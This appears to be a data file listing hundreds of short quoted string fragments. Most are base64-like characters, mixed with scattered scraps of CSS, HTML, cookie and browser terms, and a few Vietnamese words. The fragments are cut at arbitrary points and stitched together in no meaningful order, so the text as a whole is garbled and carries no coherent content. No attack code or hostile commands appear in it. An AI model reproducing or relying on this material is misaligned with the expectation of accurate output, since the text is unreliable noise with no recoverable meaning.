"VwV3+wj7qW", "TVs+aGlmJh", "iqWdUz34gS", "ZJinqNhM1M", "bArDavZKbW", "upylTH+5V+", "JFFCCGE9og", "pY5dgY7nlq", "vi+XbdNR9W", "W6E9mI6MkJ", "J8u8v4VNff", "AAcEFb5BP3", "6A7wsZNeTD", "6dpOLk2sqm", "v98l/9lrF4", "TK5/RsavZm", "AcAAEzkzQE", "X9RaSzCVN3", "Pm5n57kf/2", "U2xT1xb/CG", "G42yOnMQ98", "1U9zLbYp7m", "7Gfff8/14l", "pTdzwKY3cV", "M5yJO0L/Ph", "Gb0kTnS6aB", "LziDuFcdkn", "G3LR92umkm", "64FyHuiXuJ", "wf2TD2F2+a", "r6RYZ6iYjN", "+vP/oZ66IU", "1mpO4Fxlpd", "HvjVJlaPU6", "L9ayLS55TJ", "M0Mky729hU", "hhNaJlwxCa", "s+0hbWvfRD", "sI+6liXsAA", "Ju+Ke4VNsW", "PrVwrQMMDL", "9w72MGfGNW", "Kn5h3hunyt", "lmEuYe5p6I", "UzoiklM/DJ", "ZdceVNof/7", "AANyJT3/5y", "Nxb6yTu6c4", "Q3WyTNvrga", "NU4ny4QalC", "5xL0Xd4lvD", "oLZj9T4iBm", "SdLPMc7sku", "Z53DvtXzHe", "szZSAku21l", "nYY9xYiHwA", "Lc0ejGhrFD", "Dxz7dZPJ8u", "9hfiv2vZjj", "8IGqZU8tmO", "pSUBmptTEP", "LGJ8PcczMx", "7HvPtAcQ93", "wbG+Qp1Ols", "eCiUOYM92S", "Ec7fcmtifT", "xwp7uWUn7X", "9Yle20E01Y", "A5UYz5tTyC", "J70BXw1sjX", "WuzMU6VWcO", "N0WHYS95SZ", "Ye5h7lmEuY", "9zEj8ExgIo", "bz/70t//nO", "AN936VAdga", "7gXGWl1xiH", "ifmbJm+p3J", "1s5yTu6c7R", "T702EJ88DT", "SfoE1zXjyS", "EvR9yLEvcA", "d+s41G2DUL", "kpca97s/0w", "ttinu5TXEv", "7tAuJ3FPd6", "KmFBsClo5V", "1mCFMaThjz", "cMB8J3HP6r", "ilhLmHuWcR", "/zFAQAAwHu", "n7ol7EeKeu", "4t4+495C5A", "CFz9+sK5jR", "uI08ol7xSd", "zDG2czUz4W", "Bvlp8vncK+", "/6mSviVJmP", "k7jncxL3LM", "D2MyUOYuYV", "4N3vAWf/d1", "x8Tc06fewc", "ojD3Ssz4ZJ", "mRTMmH0II5", "75F5rUgaOY", "bVfz+fzSiC", "HxOVOVuiLO", "dKE9s5iXu6", "/BZmykBIdt", "y/q0nz9DJ8", "vZkLx+QTfZ", "NxDyAIFwoA", "ERhTMVL9zu", "sU6zUncG42", "e/FXeKbw8Q", "WIh8AMIMHD", "258ThOpzvl", "q11Evd0Zx3", "+DLRtOqqeb", "8Z8I0pDBry", "hVPnclku0y", "OrYr9BHfOl", "2xT3xL3BG+", "LmZKBkJx2F", "tTMy9OvNSm", "zTxE7OaZHZ", "OcWe5n0pD7", "f5JvhHsN0P", "Ie22cxD3dG", "ZeWH/3f/+O", "3Zvth4l56U", "33vLvmnEwA", "Dcu3rx8p0P", "5mZh7NV6yo", "IcwDT++g35", "ZIJVOeJ8Zk", "A3vHhfrWQa", "4uXtZ+MBBl", "+//Ze/Mk6Z", "PeRn+i2eqW", "fVac6WvTus", "kyDS1ZUkIP", "NtbMTEO+7Q", "qhCmLzea+X", "k9fnHUyzL5", "Jb83k0Tk6e", "m6L2/QPvHP", "mkwEvcABnC", "U+1TD9kp8Z", "eexLy7ufcm", "3EzMvToz0d", "6WeY53JNdv", "P3/+SHvSQA", "AoqYcHwK2j", "3p8MS5oGns", "vrdb2JTYLp", "Ke4VNcS+3K", "hhHLixYEQs", "WBuXeuZtqu", "zB2wzJHxK5", "gMdSgx/fXX", "53Cvue/gGx", "gN28SIXP1q", "bmnm3yEUzv", "euWsHezTWG", "f1n3Typi6t", "5oblMU6KeY", "3RmeRNyzO4", "OtU8qzM+HY", "yKxf9zbkXn", "AsPJO7Vl97", "AQCAwxuJew", "rkPU5b83hG", "uloqGN3fTw", "mXoKJuedjl", "BWQ26mu0FJ", "UnM0EnQLiD", "f4zJhxBCLy", "dW+yzOui4/", "Q9xzQ9wDAI", "kszhjvnKnV", "ej5RlHDrmi", "md/9Zfx2zn", "nFb+TK5D1O", "61Y1Cpor2V", "uJezTrNSdy", "//3f4EPwCf", "E/fEvQhxT9", "mHuvlXvusj", "pfLFRLcd+s", "oW9+mbZxM1", "P30pviXm2v", "d4buFuSHLj", "euDdvU9wDA", "Nca++2XGhu", "I4mnmI2M0z", "lOrS800uB7", "height", "7QDb5bWM23", "sRAnTIez1y", "PNQCclrgn7", "jpK5+hh6QF", "MY5iFkPZUj", "bYp7rVcGd1", "8ZR04Anjnd", "3zJl2fEl6W", "x6MwdlexrG", "l7Nmd0SGoC", "VMcu5a2Zkr", "4h7Poh7ZiN", "uPfspsgHAA", "dtNR5lH0Xg", "rm3uLeC//w", "zdsAmjG32f", "+ve4SKeYeS", " position:", "9sJ+6FF8U9", "p3bMsTNwME", "CO0F9OcEUo", "ADcghcRAAB", "4PgXtnHCm7", "S6vlibArPa", "oxuthP30sQ", "bZMYy+mKTb", "9gepdbqZrf", "2Ei7gkT2zm", "NxaZoQ4lpr", "MS98EDiXn3", "U7o+mweus8", "eY9qqyLU2W", "NPnYcNRIhh", "GWl1xiHuuS", "eca5iymQd1", "v9csU8/Qyz", "Fxt7r0Jkw8", "AAAANviJQ0", "t//gz/0fcm", "rY+raGr19n", "e7AS+NUmPG", "5MD10Jn+dp", "znMJK", "KfiARgAoIO", "Phc/nD1+Xp", "mE012M6fzG", "deR2DL1tV9", "j3udUrXpvv", "Qj7lmcxD3d", "HV9lXP2r3/", "lMsGqHHE+M", "vdpe54XVNs", "B/WfdPKmLq", "PIR9zzDiXu", "f+8cP/LfyB", "+Ye5p5FmHu", "C6f30ugbzS", "zZ417L3zuB", "LmGPxqZNO2", "tV4yYY2JuY", "R5tmsa3i/r", "SXZzuJe6WJ", "rlwcO7H+49", "P/HWdzcS9a", "JlwP/8Vbjz", "mj87RyRMDd", "Kfluy", "8N53jf7D/W", "FL8x741SZW", "Gd0SGpCMUa", "l592hXU7in", "qFjohJtULP", "PVmucByDs+", "+fl9fmEc7f", "czPp+EzSyT", "A2FR/5BP3U", "hlA9OrmVB8", "DGvIEAAAC4", "aErJjGp2JT", "lkmXcKyH3p", "puMAM8hsy6", "k7iXcD4gmh", "hNpTNtW0cj", "fELklNcKZ5", "PjVzO3rjPc", "+4cwXeRCnS", "NEPe2OIl7p", "y6z7bCmOvy", "SuWBbEXM/H", "GO7Zh+uRsP", "rent;\n    ", "i3sxNcS+zL", "zs4Sw9C14U", "oZBdd219EO", "SYe24m5l6d", "PYIFMaRmPM", "4wAAMBqxL2", "+F4h7l1OJe", "/N/koXLT4Y", "7XjF7wUAAB", "AJ9xGPuKeb", "ZgwE3NP1De", "TuXl2U7iXm", "qlNPHdWPVD", "72FTnbRtf1", "fEvdJm+2Hi", "pTk7iXnETx", "cKlOrRYpxN", "JIuUipTdzw", "TDyGE0GTxk", "0f5c8u7gEA", "+jhDDx2b7H", "QGzHeGnh3s", "zfnh7978m3", "0Zv1lOmHmD", "viBQYAgFMS", "3n2G5H2cEn", "1p6Jjzjmr/", "+s2NT5AMA4", "CviVJn113Y", "gVltXslMrU", "5uALAADsxs", "4Xy1k2txym", "8wCnFA3FY2", "WLCmhB/Ps8", "l5kpNUZh7j", "PY83Pinm8g", "7OItmNpwMx", "c/vVkG97gd", "PMtC7JZOpS", "upTfFvdpe5", "TplPJ65duu", "yOfuDdzU9y", "BwDwCeGNHw", "M6nfaywl1t", "M/h3mv5jvU", "0eyUC53lYK", "nevACpxwPh", "1xIAQAgANZ", "r.active .", "I7j/PDJefo", "DBD3xL0IcU", "MbE3MPcEzu", "emaETpZ5fw", "Xin lỗi, l", "bUR7zdqahT", "LXSyi67tLy", "9JB8xtvTF3", "Sd5mHwI9Yo", "yVl6FmypEM", "LAOD94AADs", "I2M0zOyYzD", "8gn7ol78zb", "DPYbpeADyj", "7wdxTJ8u0F", "SDRfTyzCT7", "m2raOT7cpm", "T3bxFkxteB", "d3y4Xy1k2t", "Dk4h7didxT", "sJ+6liXsAw", "83mJe2Xn3a", "3tvHjFPkAA", "dO9zQTSzXJ", "8LaCICcfnz", "2OCRsHMyXx", "9c0McU/cu3", "4cEPemb4p7", "Yp5ehlm0uW", "l73Zvth4l5", "Cbuk6WSZ3D", "iZ9NpN0Ukz", "uDOxoc/H/P", "TQyRr50hZA", "aY4fSeshxj", "O917Ld6z3I", "SfJDnKfEvY", "90KmNDZVOu", "ZoUGon2zG1", "N0lrszFOlV", "mYezVesqGN", "NIELEQBgEp", "99zknYUS5r", "Yln9/eQyud", "6a+/Jom5A1", "do5MnBuqU8", "6a7WCaeSLx", "Pc8+BwtxLM", "hLTbFPXGv+", "67eVtAEXNt", "8UQAAfEJCk", "wjBAybW65T", "YdZ6ryYKRk", "m/ru77wBBX", "yDv+HC/Wsi", "VXHHz+Fec9", "bKfJVDvnPA", "LS55TJxKYD", "87wasQ9u5O", "S5h7nnQGHu", "cb5R0OUuZ/", "m4ChhmmOzW", "mOXcK7MzXY", "EvcAAD4AvJ", "/kAYBt8QAb", "xzRihokVQy", "e/LZVCpqJh", "LcE/cSU+Je", "5OJe2Xn3aF", "euBch7ol7i", "EJVuWI85kp", "UncszmjQ1I", "shH9Yle20E", "s1XrKhjYm5", "lrI5i2Ylmg", "uzuOOMV4RL", "WufEY5pkXJ", "OeSEHANjAQ", "bG1LU1evs+", "Wnelr07rHd", "1TqlPDsTjs", "dxjg7LTuKe", "zdwU92p7iw", "A4W5l2bGJ8", "+VrolTZVrW", "ywwNSu1kO6", "ttW5vH0q4V", "tLnlMnEpgE", "H//nOt/1cC", "TJ52wMdxvl", "LMo+DfmwLt", "f3UO+c54+f", "IRuI8w9zD2", "dLPP+Fjb13", "sEPGFi8iHk", "+WuDcw99z6", "ydxT3feHdr", "icd5EmHvDc", "tXPIFzLa3d", "Bj9xb7rA46", "3bGe5pbYZ7", "y8mwnca80s", "UkwvdORTCg", "4gk5eqjjuG", "W1+EnHRB5H", "stdwsz09th", "eiMPCTneMe", "VNlanWpmQb", "jYKV2fxhi1", "nhY19//Ru1", "4z9A9d3BZ6", "svEpQA6dR1", "3T5JjMhM4n", "cfRln", "PGvYXIBwAA", "bHXg3RLHcG", "DHUpMf/01S", "bk/HZYwDzy", "r .hide-no", "P7LCeiblnZ", "ZWrE6WuYxP", "adActjGn8k", "r8ZINbUzMP", "S0Ht//gz/0", "PkA4Nh8oAf", "cODj34/1HP", "252fngE8wf", "hM6n1SzqYb", "S3MlIGQ7La", "F8f75W794i", "hlcj7tmdxL", "gJO7BdPgFA", "4m5V2cmGlq", "sw9zD2LMPc", "mM4cAuAlxT", "4bV5h9xrTc", "uCfuDd4wf1", "M6H4fILvsk", "wJ55kAHgVM", "Y+4R9yrL73", "KXGve7P9MH", "2XXAJOMlow", "vmINt0wAM0", "ZC8fkE32WP", "XvCZ6bd45r", "x84A5DmNwp", "cMAIBPzGnk", "ynYEO1wNzD", "wplwbBbphJ", "hH3pjiJe7p", "PdeK/dc7cM", "tW5vH0q4Vp", "DXrqZS0XVw", "OJOXYGII80", "9frehObBNM", "487hbAdN9N", "PHBdELXNq2", "Zqbbrj1AsZ", "+QexlnvYcF", "9zD0HCnMvz", "sQ9AICPCm/", "dDm2NGqeTZ", "tton-paddi", "95I/+0PWd6", "fQp3JTD4vb", "T8dljAPPI1", "ig2RYSCwtx", "cQ9mzM6JDW", "C6Dy6xDFd5", "jQpxLm3vDc", "G4/lRwlTsk", "9RzynYEO1w", "Rbm3mvlnqt", "w7sf7j37mi", "N0ssylu1pn", "+z4+f9C/b2", "kSst4nHncr", "zNm2ds7YN6", "GvvjlM3AMA", "TlbAe5GR6R", "DCLhwwANkH", "3HMt3clJ3C", "ggca++dCcn", "1kZRJVeapO", "uEtMZ/pK58", "6ntE/eN3dC", "k0fn6OSJgT", "37Heh1BnMp", "Safari", "NdvAVTG25G", "wGH78x38cv", "0OuMQ98xG4", "rn3mtU3rq9", "mSn7/rkzeX", "vfS6vlibAr", "4Nzol7pU22", "V6Slnzcz87", "BTU+JeIMTN", "utRMg+vRDy", "jtOr3Pztfc", "Hc8/lencQ9", "/pkP50JnU+", "9xPmpS1icm", "  .alert_b", "eFMTPP4R45", "cnow4dh8gu", "5iHsznMS9+", "w7w6sR93xO", "LXNGzk29hD", "B8OnSeQ74z", "jibmfq5cHD", "t7C5EPAADm", "Mw2f6hY6IS", "HtiEEkmJh9", "9xYiHwAAQI", "PulsfkZEgz", "NeH9PwVHsW", "VQDCnS+uZt", "NjFzdzdK2n", "WKgThmPZ67", "mnj71JCbmn", "0/ssJ6JuWd", "M1Cnj8cy1W", "k49gepdbqZ", "yLGaErHBr+", "+rBhoeOb7/", "AAAABsic/q", "gRY441zBlM", "0vb4BnWbTW", "U1/79fT9Si", "OYuAcAAEzk", "h7Nidxz7Y4", "gwOU+miZpv", "exEni3sLkQ", "YAZ4DJl1Y0", "x9/Yx1UePy", "FnWlqn/zhX", "6EKYe6+Ve+", "ryHzpBpYSQ", "2BWW1eyUyt", "mvo8ZgWcCE", "h3TetjKlra", "VzZOqbJMZk", "2zlnbhvXOe", "vIBAHgLcU/", "oegLzjw/1q", "O2HuYe5ZhL", "DNQp4/HMtV", "LHv4+OPema", "J3GPuFeDuO", "AgCbe5AAAA", "zNCg1E62Y2", "s16zQncS8y", "Suzfn28V+7", "Qt+KjRGhhD", "YLdCO0F9Oc", "TpN5jhzv6K", "MpMeX02xak", "tvinv1zY4L", "1YncW+fk7h", "Q+6CaeY9qq", "xkalNpJJ9N", "Q9n093EveS", "wp8d72uN7F", "7//+8I/UAA", "DYPDN+aR6Y", "4X4h7AbLgY", "p2+LoyZeQ7", "1eyUytTXec", "AADjhQAsAA", "SLW+jhDDx2", "XYNCr+wnjn", "P31jqJe7qz", "oZNlalLpgw", "PfmHuqfu9h", "+8ZuaMmSEn", "/BNil6QmON", "+GPJtL9sZ7", "E7CT3xadWX", "bbUp7tU3u+", "SpM5Gpr3+a", "dd5jxDEJsG", "5x0FQncc+2", "b+z4+/qhnR", "51kgSxMJWN", "3rljHxfiQZ", "CXuCfuRYh7", "AAJZzG/mIe", "6pDakw9sMy", "0souu7S8in", "QHbQwJvTd+", "YQ95Im4p4w", "cD36oURtjF", "oI2eY/T1jy", "xbyHyAQBH4", "g+n+C77NHa", '149.59Z" f', "UxZbFKD2iz", "qdw9U2OHNL", "5rj38Fvf81", "bQmYmGNmZs", "J8QuG6cUkD", "a+dIgQGcTp", "La/4Ey7Wx6", "Tmui7qGDUt", "nTVOc8Ypwi", "63oTmwTTOx", "6iXzi3pRNc", "XcFV8s4+4l", "mD+u+aWVMX", "uTuFea2MNJ", "ZPqz7ppUxd", "d+/of75e7U", "\n         ", "47OZtAUVMJ", "fLstDDS4z8", "MFXGqzMePc", "MPcw9BwpzL", "NUmbHXg3RL", "E2lM21bRyP", "x1yYP9V1yC", "uKexTrNSdy", "AEAxD1xL0X", "5TOwTMC+KN", "swteFmNC5g", "f70f/w1tXW", "i0hnE6bueB", "XkYAoBO4p6", "bXUajeSDyr", "9og/sYIQ+h", "emBuEfcG46", "U7gDh+pkmb", "Kza171Lelf", "0H8xc/9/NH", "HITQGGHuYe", "0S6uwXNCaw", "+qbHRdW2RT", "MB0fKrpZWa", "Ex98QgMPcs", "WjT31HlF2J", "9lkddFz+YN", "yvfx3THJvF", "8Mc8/NxNyr", "WobnLkliXt", "cz+Ie7AZfv", "yQ6F7nnk9Y", "mU8nrl266e", "AgA/OfeQj7", "vI4mnmI2M0", "u4BAABB3gw", "ITAdeOUAoI", "cyyyLe+tui", "CqQ03o3EBc", "ebmrl1n+Ee", "lh7g3PPXmb", "3CStzcY4VW", "+fo5ImBOmU", "z5xL0Xd4lv", "capMy9p0x+", "WKlFl", "9sJO4BwCPg", "HByj10TJN5", "VQAAoOyTn/", "kxH1Q/bMbl", "mndLZIJVOe", "L1re+JeYVP", "y/xTOv9csU", "0nvEm43znl", "vdgsmdDbVs", "aGkAVzHdGb", "SVqbjXGqzB", "wy3bYp8AAB", "yBrMyU12dT", "QQQp9amHuY", "aePinsh4l5", "TpWp1SLFOB", "kxUzEQstPu", "fL+tcDZNr7", "6GbC3MPcsw", "tF1WQu03BB", "W+2HybupTf", "iJO51bop7u", "1qaUwb2ezq", "uZETpZ5v0t", "Zpjs+9UVOK", "yLT510wsZw", "kLpvZo0B20", "tcwtoJBpzg", "fmLliU7txp", "OZhk91C50Q", "zuHe1+Mc8v", "MNLjPz8SMc", "S9NHEPAMCB", "expires=", "U4/zJf/vv1", "bKp1StpDfq", "     fill:", "txD5AAAASP", "hHmtU3rq9L", "MfdqvGRDGx", "cGb5i/uULc", "9vF/kAYBt8", "T9x6/FPcyy", "u0Fcyyb90y", "jnVhDya0D+", "ccdoXnrjYG", "M4Q4cqpNl2", "R9l0Imjkvr", "jlQmHtpZnw", "Vqb7jj1Qka", "29eHBD3pm+", "EaJe+JehLg", "/Usu5xnbO+", "3Gv/bZ+ci9", "PdWOYl7Fuf", "VnwZYKsdwZ", "wudmXH4IZ3", "QFqZqbV5h9", "m4mPr+K0jE", "iXviXoS4J+", "r5Ps2DeCYw", "IDViXvPb4p", "PoSQT2woaK", "BwAcnIcdAH", "LoHJ08MVCn", "ZMPoXn6jv8", "GL6669r4lR", "trang<br/>", "YG4lzQR94S", "Z8v818PkGn", "FwKoNN2+4c", "IHFrrmFeWz", "dDpzanmZEO", "9dr+tNbBJM", "lnbhLKUOY1", "d0mk3jmFqX", "Yid9quVuYm", "xz+ck7lmco", "JpU+OECpj5", "1/2nU+QDAI", "Ij4NeJ2mvX", "PXGvf9R8iQ", "G4d/Xi5TuD", "Da4LZnmWO+", "7mngOFuZdm", "uZtrBu5Puy", "H+8/+pkr4l", "28f81XMvbd", "AYF8cXAEAg", "LfDWaAx5BZ", "2Y226K2neC", "1 71.6499 ", "Tf7jX0+/rI", "9evehtxLr+", "xJe51b7YfJ", "qZ1sx9T2Sq", "K9mTytLFNf", "NjdBbOfKXE", "E0CzxJxjQp", "j4eIFMXqo6", "d4wf7Mj7i1", "berHladNP/", "HMvAKY1iUu", "AEeQ2bdmFC", "zbzrdGz/eZ", "AACAO3M58o", "Jr2PJD28L8", "fFjnbb/69q", "ENovXkYIoV", "NcO9jBnxj3", "9/73mJBEvf", "UyTJ9WPdNK", "l1pzhoqpO4", "iffyDBPUbG", "z8RDjaPvYT", "YgNBpeZWb/", "H5nxOw8AAB", "71jP0Ts5pk", "nHeIeAAD0h", "VXyzb1LcSx", "pl0fGKJYxn", "eP8sInaSu3", "HJxx2heeuN", "l97qJO7ZnN", "wAAbJ+HdgC", "W6EZoL6YjI", "urEPcAwANL", "Gju9cpb4sK", "b35m2Ke/XN", "zwCwoAW/gm", "+CbFLUhOca", "xk+BAEAAOC", "yAcAp+ZBAI", "z4ncc9ineY", "jjtC09c7Az", "T9wT99bdFP", "O4jglW5Ihz", "IfADCLhwwA", "0F2F04++Ee", "ocIAAALgTl", "JfeFPfqmx0", "AM0Iny9Sk0", "zB2OtganWp", "ABQwjH3EvO", "5Hpv1MNy/0", "OUeHZWfBd3", "4MTyLu+bzE", "xEvd05+iw7", "xw3om5p6Vi", ".3295 288.", "dI7oEk/LXS", "5pEqyGqZf8", "1dCcnca+4C", "a4v1qbArDa", "jb9JPDvnAS", "AABwXl4IAQ", "d4l7lYtd3E", "u0Jd/fq+rV", "iXm2v88Jqm", "l7APCh4A0N", "lsmgBmhk2U", "3BMm9nAS9y", "6sHmvt+hQs", "6ZD+dCZ1Pq", "TxkkII3VqY", "01YsC3QWM/", "TzfcwIPBOY", "F+HhrMpZlq", "JB5cmN/T5j", "d7mVqvktzJ", "Ox/ChhShYI", "8nxC5JTXCm", "upTfFvfpm5", "+ZgSeCUykM", "IQPdibrspa", "1q+Y70Poc5", "1MWUnCSUc7", "OHf6q0jFNj", "yWPyITRDLM", "qdlvjybjXS", "lN8W92l7x4", "TgBU4pHojD", "pvFWnEO+M5", "+sVJzNCp5C", "ZqDOZ6c6J1", "lSZ/nuVQIz", "qfN2eQxTX1", "kWb+Ek7tWX", "5PPCxr6Pjz", "O7ZFm/hJO7", "ncQ93WmZQN", "Jumky/Cbp1", "fKd4l7lYvG", "6Y5TL2SEm6", "pi/yiXupTX", "+kew9TXvc1", "qU4Tv7kcyo", "EJliVI85np", "/lSjONO/DS", "m/YxzDXOGe", "+5iYe/rUk5", "sQ9AOgNbyY", "NzoAAHgU48", "/lq1bwt7NN", "14uU7xb3Kx", "Z0iduq7Elq", "4DDHmfsVPX", "cj03+nGpb7", "nGHKZGan/f", "j3wt9//deH", "L9R0uUsZfr", "oRNiUr3gM9", "gLpjbcjMYF", "O4lTcQ9YWI", "YOXFeHywFB", "9hslpnxP3c", "0biAORafOu", "m7rEr9B1q3", "41EYu6tY1j", "zn8H0wAAKC", "H0q4VpGWBk", "3dPQtjumKz", "4fGLgunPll", "VuXMt1Zhp8", "gbEZ53DvtX", "66 0.45996", "dT6okq2H6J", "qlyCfuiXtR", "zvjhVpv8OJ", "cr0l3sFvrt", "OlrnxGOaZF", "OUz1ACA0/j", "9YhzbMf1yN", "dfQSKWkLmZ", "rFVhwkzMPV", "7mWVxb91Nc", "m3yEUzvcit", "lKk31Wnbkl", "YNW3tomHwI", "hCS3bYyj6d", "zezTdKbl7q", "sz74lSZ+nn", "vZo0B20MCb", "w9yzCHMPc8", "LmHuedAYe6", "16px;\n    ", "PYsw9zD3VB", "4BuS/dapnX", "20bX9RaSzC", "1ZmJhhYm5l", "mxOwp5t8Rb", "gAAO9Ef+cS", "4cGL8RMq0k", "4Ao+IAAAAD", "p8TvHkz43f", "6qJ9sxuX0I", "MAAABwUI+R", "P3Rud2GPce", "PiXwAAHA8H", "suE5cC6NR1", "lPzP2i+ZtA", "8h8gEAAFvn", "wub+u7vvAE", "xjZ28zFtJ8", "3yt17REstk", "XdQvlBaC9n", "vPH+59zIBv", "nYw1m6Q10U", "6eWKgThmPZ", "zfFveimuHe", "CYe2lmfDLM", "dixifD3HMz", "lPJ65duunk", "whH3zqsqZ9", "0++wXN1hX1", "06eexLyruf", "THaO+9UdLQ", "Yzc5dlY+7N", "3odQZzKTzw", "7pU09iYu6J", "Kw/AACGiXv", "aL9nQxsTcw", "hknN0WHYWf", "X71UwTyeTb", "k7k0IXJuc0", "86ynGOYSp+", "x8Tc0+fehL", "Mc7gnu3gLp", "X3+y6o7gX3", "MAdEvgAAGC", "d5C88EJtKY", "kh207RIN03", "KzPl9dkUp8", "4F3HiuLdMf", "+5gReCYwkc", "HyIYQQ6hIv", "T9+qb/eZvZ", "Jmm86lP9tO", "VPGOde9h7n", "K+EnjoZpn3", "0c124l6auA", "AgxL3gk4f9", "h1yP84IOjP", "iNcapM4w6M", "3dCSJSX0YB", "ySmVqb7jj1", "4V4O45/O9O", "jFDQIqli0m", "7urMOcQ8Ar", "DnDcyTkuy4", "kQ8A4HY8iA", "o8eB4X7F8w", "F+8adoaNU4", "NxLb4p79c3", "3I9/l/cODA", "vk802RTl8X", "j3CStzaY4M", "dR/l8ludCn", "X/2N/xNPoT", "hNTIlqjtOb", "ed+vB4qO+8", "ECcuCfuRYh", "jI2N/WDmf8", "s/gmxS1ITn", "iBKbjU00vM", "ubePibmnT/", "QtwT9xJT4l", "ezqc5PIGkZ", "mX8qzfIfIW", "RfsYZbJoAZ", "N6XnBa6zw5", "+4BAAB4YwQ", "6jLiXcBL32", "ont, 'Sego", "rmJZx3QvTm", "u3bznBPat8", "7Me+NUmVot", "P9dCZ0PqmS", "cc/qJO55zM", "ohI9wkrc3G", "zvvUU4xzC1", "H16bBP3uSF", "8Px7f+73fN", "abNzEx4OzR", "rhSmLDbVvs", "NjgumCWZ7l", "ABe4iUBAIA", "LgdBcz8f5Z", "8RO9ULlkwh", "lMrj9D6tR1", "8eH3EvriTu", "TkZgM4ipr5", "getElement", "AACbaIt84p", "FXGqTN/x9G", "HpIqUydcej", "sVAGAjochH", "Yh7AADwLPi", "6/lO9b7EOp", "6+SYhzO4ff", "+8tnwkEQw4", "ubRhznBPtn", "/doU9xLDD+", "z05KVbF3Kd", "n+iiU99K38", "V4lb8ut+wz", "z2cxQtCHL7", "omPeOZ3pZ5", "Ou4tZvz7eK", "yoAANgQcU/", "biwKZxUy8f", 'dth="428.8', "hk7inOy0Ti", "4UyZ7gn27w", "JhhYm5l6de", "qGvm+XGZoU", "Mg+vRDyVqY", "wxAAAA2LnT", "0Fm+Nt3n7o", "m+4+nFoM3M", "9GnQHLYy5a", "8TPncO+1fM", "zrU6WyfUiS", "qWSsTpa58R", "Zf8jNjv2je", "C3BP3RucOE", "s+3K8WMm1u", "jkRnqUGL66", "hU1xL7cp7r", "pXGqzNjrQb", "AAAACHwAAR", "FM+l7st79/", "egLzjw/1qI", "g8c+3WTyfL", "1evs+8djN2", "zh3y62J/cn", "7ruzbcv4FX", ";\n      al", "cpXiQGt7Da", "d2WM/E3LMy", "MPdvkI5je5", "RQx4fgUtHP", "TfHf3TCKaL", "/B4P/eLd16", "WEi0x2b+kI", "yWTq0tPNom", "Yh7AAC74I0", "FLfRwBh67t", "RDzS+zJDWi", "dixOY0PAAX", "6IewBvBD4A", "26KfADAFnl", "/T2feKxm7c", "QejmxsaFPI", "zLP6X1O3Pf", "zyLMPcw9Bw", "ECAEzm68hH", "eFPfqmx0XV", "CgAAHMaacW", "3QWznylxED", "GZmeG3eIfd", "BAIBN203c+", "Dux/uPfuaK", "Q7uct5+dTz", "PgAAqjxIAg", "eWfx/8KFPJ", "hnwPcDcQ75", "4PYZO69CZM", "zYahxB14ap", "    width:", "O7JLt6CqQ0", "PI1FZqhDie", "4oWJEEJGYe", "sS5u1sNtXJ", "LiX3hT3anu", "pNMpi493Sw", "BP3IsS9aZv", "YDA/nAAAHI", "kycG6pTxeO", "2HLId3tFcL", "e550Bh7qWZ", "UY+Yh7Fidx", "eFPfqm50Xi", "neyQl/cSZm", "l0NnUXlwpT", "U/M/Z734Rn", "EnAOY3ke/M", "kROqO4i09s", "Yd917MfPoj", "zOtzuFqG5y", "cw9zD2LMPc", "5h7u/Xj80f", "GSz/ry3Y6W", "6dn3zJl2fE", "Kt6d8yhfkE", "YTY3QWznyl", "vsQ6kxm8nl", "mmz/TBxL70", "MS9yEirMw5", "nkmMXhSntQ", "cxXN/d+pb/", "n7euR+vh8r", "BgCAAME/fE", "X39xCyO3G1", "lSZ/juQQIz", "cdlz+Y9tnE", "Nk7inO8OTi", "/4zf9/QYAA", "0DZh7mHuWY", "a3XCYuBdB5", "vIR99SXZzu", "Ao/kS+W5vB", "QOKeuBch7o", " #000;\n  }", "twT90anxL3", "uMtDrjEPfM", "kDcE/cixD1", "Loha5tSymU", "wSdmWhoY8a", "kxmGj7VLXR", "9MWdlKlpZU", "OoIlOhmkrm", "ZCafFzb2fX", "oSsYTMzaTj", "6ssinu1Tfr", "dMvd+OhL+6", "YDpPptSjXl", "vke8W4p5vM", "n3WrnnLsuD", "IRvrJ1TJNj", "gvzQ5WbiYq", "dT2ifvGbmj", "Q8AHnHh/vV", "ifD3HMzMfd", "hM0skyz+Ge", "NAA4EHFP3I", "x5Dvl6jPAv", "9E5HMqHYVO", "UCmBE6WebS", "8cJu4BAABB", "BzAidLFOTU", "I6T6bap2St", "nO0eHZSdxT", "fWCz0y/xTO", "f+czxEJ1kk", "zwl8/QQ1LO", "GeHNfXzzv1", "+L5dt01H1Z", "fuJabEve7N", "8vMfPwIh+Y", "IfAACcixcA", "137Qypq6t0", "rQxMfcw98Q", "cE/fmbYp7A", "AAODExD1x7", "4a0rn3mtU3", "FvNMrqzEHc", "l6WvRwNmhK", "zqz/jKdMHO", "2GVP72AEdt", 'ner">\n    ', "T99Y6iXu6s", "3l0jk6eGKh", "m638t8gHA1", "ug8usQxXeR", "inv1zeJNUz", "pdbqZrfwkw", "cS8y0uqMQ9", "nah/GOJuZ+", "sTkQwjtFBs", "TuWYki6SKl", "u7WNi7ulTR", "Kzyf4Lnu09", "4s0jmmHyTM", "84IOjPR0Ma", "WMMtE8CM0M", "QTNDAYY4z9", "Cf8ZzkFTP8", "0Mkuura/iH", "sQgAANkncE", "V5YbVPcE/c", "Jjz6HsS9JN", "tXJMrleJKk", "xnNqvKG/+J", "uYAd9YhZmH", "Mfcw98QO65", "sg3A74k+8X", "WOaV4IA4LO", "ZWLu2SYfwf", "Gxv6n/exP/", "5cZ5Olql/j", "oGCu1ckyuV", "ltzrTX5g3B", "Lpgp3IFDdb", "6xPCbXOyN1", "JLIBwCwPR7", "7gEA5zggAA", "vCjuAQBM4I", "pUntnIS93T", "bDz3VGPxOd", "/ESCAAADBH", "8Tc06eexMT", "cgHAADQxss", "FwwAfHqGkW", "DgAA8nxWGg", "mFaBhiZ9ev", "p0g7j28+1V", "Sx9T2ifvGb", "PrAGwcAAHw", "M7pl/uxkNf", "zIx9/YxMff", "HMNz7cG29y", "cAoA4XPADA", "nPHZ73/3/K", "zV8SpMh8/w", "6y9em+9zdM", "ggAALATXuA", "TpapSaUPDl", "7bWUeT79am", "/u5h9Le5uP", "jaOYhYjfP7", "Q2YeqOR2Hs", "XZYHG1wXzP", "c5y4BwDA9h", "vd0Zx3iHgD", "jtxTRnhJIG", "Nt1xep2br7", "6GSZS3e1Tn", "krlgWxFzPx", "l6EuCfuJab", "XEvQtwT90a", "4N772W+z7N", "jEQRf2YMJ7", "04d137Qypq", "iZ9xcRMsE3", "MXZhwXitX6", "Mc8p1xhm2c", "/e9zkMAAAh", "sAAEz3JvKJ", 